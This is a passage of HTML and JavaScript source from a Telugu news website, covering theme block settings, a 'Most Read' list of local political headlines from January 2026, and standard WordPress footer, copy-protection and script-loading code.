padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "1";
block_tdi_54.block_type = "td_flex_block_1";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "9364";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "2341";
tdBlocksArray.push(block_tdi_54);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_54 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://newstelugu.net/2026/01/20/the-centenary-celebrations-in-khammam-were-a-success-providing-inspiration-for-future-struggles/"  rel="bookmark" class="td-image-wrap " title="ఖమ్మం నూరేళ్ల ముగింపు ఉత్సవాలు విజయవంతం, భవిష్యత్తు పోరాటాలకు స్ఫూర్తి" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstelugu.net/wp-content/uploads/2026/01/2010-696x523.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstelugu.net/2026/01/20/the-centenary-celebrations-in-khammam-were-a-success-providing-inspiration-for-future-struggles/"  rel="bookmark" title="ఖమ్మం నూరేళ్ల ముగింపు ఉత్సవాలు విజయవంతం, భవిష్యత్తు పోరాటాలకు స్ఫూర్తి">ఖమ్మం నూరేళ్ల ముగింపు ఉత్సవాలు విజయవంతం, భవిష్యత్తు పోరాటాలకు స్ఫూర్తి</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T20:06:49+05:30" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://newstelugu.net/2026/01/20/i-joined-the-ysrcp-to-work-for-the-poor-said-airamurthy/"  rel="bookmark" class="td-image-wrap " title="పేదల పక్షాన పనిచేసేందుకే తాను వైసీపీలో చేరాను..ఐరామూర్తి" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstelugu.net/wp-content/uploads/2026/01/2009-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstelugu.net/2026/01/20/i-joined-the-ysrcp-to-work-for-the-poor-said-airamurthy/"  rel="bookmark" title="పేదల పక్షాన పనిచేసేందుకే తాను వైసీపీలో చేరాను..ఐరామూర్తి">పేదల పక్షాన పనిచేసేందుకే తాను వైసీపీలో చేరాను..ఐరామూర్తి</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T20:01:57+05:30" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://newstelugu.net/2026/01/20/wednesday-for-the-resolution-of-public-issues/"  rel="bookmark" class="td-image-wrap " title="ప్రజా సమస్యల పరిష్కారం కోసం బుధవారం " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstelugu.net/wp-content/uploads/2026/01/2008-696x715.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstelugu.net/2026/01/20/wednesday-for-the-resolution-of-public-issues/"  rel="bookmark" title="ప్రజా సమస్యల పరిష్కారం కోసం బుధవారం ">ప్రజా సమస్యల పరిష్కారం కోసం బుధవారం </a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T19:54:17+05:30" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://newstelugu.net/2026/01/20/irammurthy-should-stop-the-blackmail-allegations/"  rel="bookmark" class="td-image-wrap " title="ఐరాంమూర్తి బ్లాక్ మైలింగ్ ఆరోపణలు మానాలి" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstelugu.net/wp-content/uploads/2026/01/2007-696x177.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstelugu.net/2026/01/20/irammurthy-should-stop-the-blackmail-allegations/"  rel="bookmark" title="ఐరాంమూర్తి బ్లాక్ మైలింగ్ ఆరోపణలు మానాలి">ఐరాంమూర్తి బ్లాక్ మైలింగ్ ఆరోపణలు మానాలి</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T19:51:00+05:30" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
                    </div>

    </div>
    

    <script id="td-footer-delay-script">

        
        // jQuery(document).ready( function() {
        document.addEventListener( 'DOMContentLoaded', function() {
            'use strict';

            /* global jQuery:{} */
            /* global td_ajax_url, td_res_context_registered_atts */

            const tdFooterWrap = jQuery('.td-footer-wrap');
            const tdPostID = '33350';

            // on ui_delayed_load event
            tdFooterWrap.on( 'ui_delayed_load', function () {

                jQuery.ajax({
                    type: 'POST',
                    url: td_ajax_url,
                    data: {
                        action: 'tdb_get_footer',
                        postID: tdPostID,
                        td_res_context_registered_atts: td_res_context_registered_atts
                    },
                    success: function( data, textStatus, XMLHttpRequest ) {

                        // console.groupCollapsed('%c footerLoadContent/tdb_get_footer: success', 'color: mediumseagreen;' );
                        //     console.log( 'Post: ', { postId: tdPostID } );
                        //     console.log( 'Reply: ', data );
                        // console.groupEnd();

                        // decode data
                        var decodedData = jQuery.parseJSON(data);

                        // process data content
                        if ( 'undefined' !== typeof decodedData.content ) {
                            jQuery(decodedData.content).appendTo(tdFooterWrap);

                            // add custom classes
                            if ( 'undefined' !== typeof decodedData.classes ) {
                                tdFooterWrap.addClass(decodedData.classes);
                            }

                            // reinit lazy load
                            if ( ( 'undefined' !== typeof window.tdAnimationStack ) && ( true === window.tdAnimationStack.activated ) ) {
                                window.tdAnimationStack.reinit();
                            }

                        }

                    },
                    error: function( MLHttpRequest, textStatus, errorThrown ) {
                        // console.group('%c footerLoadContent/tdb_get_footer: error', 'color: orangered;' );
                        // console.log( 'Post: ', { postId: tdPostID, } );
                        // console.log( 'Error data: ', {
                        //     errorThrown: errorThrown,
                        //     textStatus: textStatus,
                        //     status: MLHttpRequest.status !== undefined ? MLHttpRequest.status : '',
                        //     MLHttpRequest: MLHttpRequest,
                        // });
                        // console.groupEnd();
                    }
                });

            });

            // ui events
            const uiEvents = [
                'mouseover',
                'click',
                'keydown',
                'wheel',
                "touchmove",
                "touchstart",
            ];

            // ui events handler
            function uiEventsHandler(e) {

                // console.log( '%c delayed footer load', 'color: white; background-color: #7ad03a' );
                // console.log( 'event type:', e.type );

                // trigger delayed footer loading
                tdFooterWrap.trigger('ui_delayed_load');

                // remove ui_events
                uiEvents.forEach( e => {
                    //console.log( 'removeEventListener:', e );
                    window.removeEventListener( e, uiEventsHandler );
                });

            }

            // utility function to check if an element is in viewport
            function isElementInViewport(el) {

                var rect = el.getBoundingClientRect();

                // var header_menu_affix = jQuery('.td-header-menu-wrap.td-affix'),
                //     header_menu_affix_height = header_menu_affix.length ? header_menu_affix.outerHeight() : 0;

                // var admin_bar = jQuery('#wpadminbar'),
                //     admin_bar_height = admin_bar.length ? admin_bar.outerHeight() : 0;

                // var setTop = tdFooterWrap.offset().top/* - ( header_menu_affix_height + admin_bar_height )*/,
                //     setHeight = tdFooterWrap.outerHeight(true),
                //     setBottom = setTop + setHeight; // set the bottom by adding its height to the scroll position of its top

                // var win = jQuery(window),
                //     windowTop = win.scrollTop(),
                //     windowBottom = windowTop + win.height();

                /* rest */
                // console.log( 'rect', rect );
                // console.log( 'rect:top', rect.top );
                // console.log( 'rect:bottom', rect.bottom );
                // console.log( 'window.innerHeight', window.innerHeight );

                /* element */
                // console.log( 'top', setTop );
                // console.log( 'height', setHeight );
                // console.log( 'bottom', setBottom );

                /* window */
                // console.log( 'window top', windowTop );
                // console.log( 'window bottom', windowBottom );

                return (
                    rect.bottom >= 0 &&
                    rect.top <= ( window.innerHeight || document.documentElement.clientHeight )
                );
            }

            // check if footer element is in viewport
            function checkFooterVisibility() {

                if ( isElementInViewport(tdFooterWrap[0]) ) {
                    //console.log('footer el is in the viewport!');

                    // trigger delayed footer loading
                    tdFooterWrap.trigger('ui_delayed_load');

                } else {
                    // console.log('footer el is NOT in the viewport!');

                    // add ui events
                    uiEvents.forEach( e => {
                        //console.log( 'footer ui delayed load addEventListener: ', e );
                        window.addEventListener( e, uiEventsHandler, { passive: true } );
                    });

                }

            }

            // initial load, check footer visibility after a short delay
            setTimeout( checkFooterVisibility, 100 );

        });

    </script>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://newstelugu.net/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6970fae6c2acd
    -->

    <script type="module"  src="https://newstelugu.net/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://newstelugu.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://newstelugu.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://newstelugu.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/newstelugu.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://newstelugu.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://newstelugu.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://newstelugu.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://newstelugu.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"939aa04e66","wpRestUrl":"https://newstelugu.net/wp-json/","permalinkStructure":"/%year%/%monthnum%/%day%/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newstelugu.net/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://newstelugu.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newstelugu.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newstelugu.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://newstelugu.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://newstelugu.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://newstelugu.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://newstelugu.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.7.1" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://newstelugu.net/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://newstelugu.net/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://newstelugu.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

jQuery(document).ready(function() {
    jQuery("#tdi_22").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_22 .prevButton"),
        navNextSelector: jQuery("#tdi_22 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

jQuery(document).ready(function() {
    jQuery("#tdi_44").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_44 .prevButton"),
        navNextSelector: jQuery("#tdi_44 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_19',
                                $blockObj = jQuery('.tdi_19'),
                                modalUid = 'td_m_246d',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_21';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDZweCAwIiwicG9ydHJhaXQiOiIwIDAgNHB4IDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS42In0=","icon_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJwb3J0cmFpdCI6IjdweCJ9","results_limit":"6","modules_gap":"20","form_width":"eyJhbGwiOiI5MDAiLCJsYW5kc2NhcGUiOiI4MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","form_offset_left":"eyJhbGwiOiItOTYiLCJsYW5kc2NhcGUiOiItOTIiLCJwb3J0cmFpdCI6Ii03NCJ9","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","btn_bg":"#ec3535","btn_bg_h":"#000000","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"653","f_results_msg_font_size":"12","f_results_msg_font_transform":"uppercase","results_msg_color":"#ec3535","results_msg_color_h":"#000000","f_title_font_family":"456","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjIwIiwibGFuZHNjYXBlIjoiMTQifQ==","f_title_font_line_height":"1.2","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"2","form_shadow_shadow_color":"rgba(0,0,0,0.09)","f_input_font_family":"653","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_family":"653","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#ec3535","f_toggle_txt_font_line_height":"3","tdicon":"td-icon-magnifier-big-rounded","f_toggle_txt_font_family":"653","f_toggle_txt_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0Ij